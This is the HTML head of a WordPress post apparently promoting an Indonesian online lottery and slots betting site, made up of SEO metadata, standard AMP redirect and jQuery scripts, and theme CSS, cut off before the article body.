

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/
body_size: 17615
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-bisa-dipercaya-praya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Bisa dipercaya Praya - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Bisa dipercaya Praya - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali begitu puas dengan permainan online dengan taruhan uang asli maka dari itu toto slots memanglah amat dianjurkan. Buat Anda yang ingin masuk di site ini sudah pasti ada banyak di internet. Dengan masuk di web ini kenyataannya dapat main permainan online togel serta slots secara bertepatan. Dengan begitu, pastinya tidaklah aneh kalaupun [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:50:42+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Praya","datePublished":"2023-01-08T05:50:42+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/"},"wordCount":1973,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/","name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Praya - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:50:42+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Praya"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-praya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-praya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/1135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=1135' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-praya/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
